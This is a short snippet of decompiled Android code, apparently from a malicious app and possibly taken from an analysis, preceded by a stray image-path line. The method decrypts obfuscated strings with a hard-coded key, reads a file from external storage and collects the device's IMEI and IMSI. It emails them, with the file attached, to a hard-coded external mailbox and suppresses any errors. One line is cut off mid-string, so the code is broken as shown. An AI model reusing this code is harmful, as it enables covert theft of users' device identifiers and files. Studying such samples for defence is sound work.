 /* renamed from: b */
public static /* synthetic */ void m7b(MainActivity mainActivity) {
    if (mainActivity == null) {
        throw null;
    }
    try {
        ArrayList arrayList = new ArrayList();
        arrayList.add("13024169815@189.cn");
        File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(C0251a.m201a(mainActivity.f1248u0.getBytes(), "E1
        ArrayList arrayList2 = new ArrayList();
        arrayList2.add(file);
        arrayList.add(new String(C0251a.m201a(mainActivity.f1250v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
        SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss");
        Date date = new Date(System.currentTimeMillis());
        String str = simpleDateFormat.format(date) + "imei:" + mainActivity.f1229l.f1267b + "imsi:" + mainActivity.f1229l.f1269d;
        C0258a c0258a = new C0258a();
        try {
            c0258a.m198a();
            c0258a.m197a(str, "见附件", arrayList, arrayList2);
        } catch (Exception unused) {
        }
    } catch (Exception e) {
        e.printStackTrace();
    }
}